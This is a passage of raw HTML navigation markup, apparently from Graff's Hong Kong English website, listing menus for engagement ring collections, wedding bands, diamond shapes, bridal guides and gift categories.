                            href="https://www.graff.com/hk-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Laurence%20Graff%20Signature"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="laurencegraffsignaturebridal"   
                   >
                        Laurence Graff Signature
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/hk-en/engagement-bridal/engagement/engagement-rings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        View All
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 h-hidden__d b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__engagementrings"><!-- dwMarker="content" dwContentID="0c44fd9d6122253bac6764d86d" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories" role="menuitem">
    <a href="https://www.graff.com/hk-en/engagement-rings.html" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>Engagement Rings</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list h-hidden__d" role="menu">
                <div
                    class="l-grid__col-6-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__carousel-banner"><!-- dwMarker="content" dwContentID="479fb420839cc5601cf988cee3" -->
		<div class="b-header-dropdownmenu__list__item__carousel h-hidden__d">
    <div class="b-carousel-container__header">
        <span></span>
    </div>
    <div class="b-header-dropdownmenu__list__item__slides">
        <div class=" js-carousel__slide">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="a28567624efc4f3044ae7fd243"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide1"
    >
        <!-- dwMarker="content" dwContentID="a28567624efc4f3044ae7fd243" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb22c5580/Macro/Ring1.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb22c5580/Macro/Ring1.jpg"
            alt="Promise"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Promise</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/hk-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Promise" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="3970c9b12ef4d47ec6d6192105"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide3"
    >
        <!-- dwMarker="content" dwContentID="3970c9b12ef4d47ec6d6192105" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw8808541d/Macro/Ring6.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw8808541d/Macro/Ring6.jpg"
            alt="Paragon"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Paragon</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/hk-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Paragon" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="c1d2bc2dc890349282169b2a76"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide4"
    >
        <!-- dwMarker="content" dwContentID="c1d2bc2dc890349282169b2a76" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwa46959c0/Macro/Ring7.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwa46959c0/Macro/Ring7.jpg"
            alt="Flame"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Flame</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/hk-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Flame" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="fdd6218cc36716b2bb9d713521"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide2"
    >
        <!-- dwMarker="content" dwContentID="fdd6218cc36716b2bb9d713521" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw525f082f/Macro/Ring3.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw525f082f/Macro/Ring3.jpg"
            alt="Icon"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Icon</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/hk-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Icon" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="cba50a3cf7731f54d222aba625"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide5"
    >
        <!-- dwMarker="content" dwContentID="cba50a3cf7731f54d222aba625" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw16dadd50/Macro/Ring5.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw16dadd50/Macro/Ring5.jpg"
            alt="Constellation"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Constellation</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/hk-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Constellation" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="3eb45ea36f69750d035f0721e8"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide6"
    >
        <!-- dwMarker="content" dwContentID="3eb45ea36f69750d035f0721e8" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf96606a5/Macro/Ring2.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf96606a5/Macro/Ring2.jpg"
            alt="Legacy"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Legacy</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/hk-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Legacy" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="730bb58ad53d807b12967489be"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide7"
    >
        <!-- dwMarker="content" dwContentID="730bb58ad53d807b12967489be" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb916a20a/Macro/Ring4.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb916a20a/Macro/Ring4.jpg"
            alt="Laurence Graff Signature"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Laurence Graff Signature</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/hk-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Laurence%20Graff%20Signature" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
    </div>
    <div class="b-carousel-container__footer">
        <a href="https://www.graff.com/hk-en/engagement-bridal/engagement/engagement-rings/">View All</a>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            </ul>
<ul class="b-header-submenu__list h-hidden__m" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/hk-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Promise" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Promise
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/hk-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Icon" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Icon
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/hk-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Paragon" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Paragon
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/hk-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Flame" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Flame
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/hk-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Legacy" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Legacy
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/hk-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Constellation" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Constellation
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/hk-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Laurence%20Graff%20Signature" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Laurence Graff Signature
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/hk-en/engagement-bridal/engagement/engagement-rings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        View All
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__weddingbands"><!-- dwMarker="content" dwContentID="02f689f895598c463d8e688ce8" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories" role="menuitem">
    <a href="https://www.graff.com/hk-en/wedding-bands.html" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>Wedding Bands</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/hk-en/engagement-bridal/wedding/wedding-bands/for-her/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        For Her
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/hk-en/engagement-bridal/wedding/wedding-bands/for-him/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        For Him
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/hk-en/engagement-bridal/wedding/eternity-bands/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Eternity Rings
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/hk-en/engagement-bridal/wedding/wedding-bands/couples-bands/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Couples’ Rings
                    </a>
                </li>              
 <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/hk-en/engagement-bridal/wedding/wedding-bands/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        View All
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__weddingbands__shape"><!-- dwMarker="content" dwContentID="ff9cb03b4cdb81f8d423ce3cb3" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories" role="menuitem">
    <a href="https://www.graff.com/hk-en/engagement-rings.html" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>Stone Shapes</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/hk-en/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Round" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Round
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/hk-en/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Emerald" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Emerald
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/hk-en/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Pear" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Pear
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/hk-en/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Oval" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Oval
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/hk-en/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Heart" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Heart
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/hk-en/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Radiant" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Radiant
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/hk-en/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Cushion" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Cushion
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/hk-en/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Marquise" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Marquise
                    </a>
                </li>
 <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/hk-en/engagement-bridal/engagement/engagement-rings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        View All
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__bridalguides"><!-- dwMarker="content" dwContentID="097991173fdb90dad30863e841" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories" role="menuitem">
    <a href="https://www.graff.com/hk-en/engagement-bridal/bridal-guides.html" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>Bridal Guides</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/hk-en/guide-to-diamond-certification.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Diamond Certification
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/hk-en/engagement-bridal/bridal-guides/the-4cs.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        The 4Cs
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/hk-en/guide-to-diamond-cuts-and-shapes.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Diamond Shapes & Cuts
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/hk-en/guide-to-diamond-colour.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Diamond Colour
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/hk-en/guide-to-diamond-clarity.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Diamond Clarity
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/hk-en/guide-to-diamond-carat.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Diamond Carat
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/hk-en/engagement-bridal/bridal-guides/the-graff-difference.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        The Graff Difference
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 h-hidden__d b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__featured-banner"><!-- dwMarker="content" dwContentID="221931c252783146660eae64eb" -->
		<div class="b-megamenu-banner">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw33bec8da/images/megamenu/Naviagtion_MM_Engagement.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">ENGAGEMENT RINGS</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">Explore our rarefied collection of solitaire rings.</span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/hk-en/engagement-bridal/engagement/engagement-rings/">Discover </a></div>
</div>
</div>
	</div> <!-- End content-asset -->


            </div>
        </div>
    </ul>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
            <li class="b-header-menu__item   "
                data-category-id="watches"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/hk-en/watches.html" aria-haspopup="false">
                    <span class="b-header-menu__link-text">Watches</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
            </li>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="Gifts"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/hk-en/gifts.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">Gifts</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu js-header-submenu">
	<ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
		<div class="l-grid__row l-grid__row--center h-mx--0">
			<div class="l-grid__col-3-sm b-header-dropdownmenu__list__item h-hidden__m">
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="Gifts" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="Gifts">
        <span>Gifts</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_her"
                    role="menuitem">
                    <a href="/hk-en/gifts/gifts-for-her/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_her">Gifts for Her</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="ultimate_gifts"
                    role="menuitem">
                    <a href="/hk-en/gifts/ultimate-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="ultimate_gifts">Ultimate Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="classic_gifts"
                    role="menuitem">
                    <a href="/hk-en/gifts/classic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="classic_gifts">Classic Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="romantic_gifts"
                    role="menuitem">
                    <a href="/hk-en/gifts/romantic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="romantic_gifts">Anniversary Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="contemporary_gifts"
                    role="menuitem">
                    <a href="/hk-en/gifts/contemporary-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="contemporary_gifts">Contemporary Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="iconic_gifts"
                    role="menuitem">
                    <a href="/hk-en/gifts/iconic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="iconic_gifts">Iconic Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_couples"
                    role="menuitem">
                    <a href="/hk-en/gifts/couples-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_couples">Couples Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_Him"
                    role="menuitem">
                    <a href="/hk-en/gifts/gifts-for-him/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_Him">Gifts for Him</a>
                </li>
            
        </ul>
    </div>


</li>

</div>
			<div class="l-grid__col-3-sm b-header-dropdownmenu__list__item h-hidden__d">

    
    <div class="b-header-submenu js-header-submenu b-header-submenu__standalone">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_her"
                    role="menuitem">
                    <a href="/hk-en/gifts/gifts-for-her/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_her">Gifts for Her</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="ultimate_gifts"
                    role="menuitem">
                    <a href="/hk-en/gifts/ultimate-gifts/"
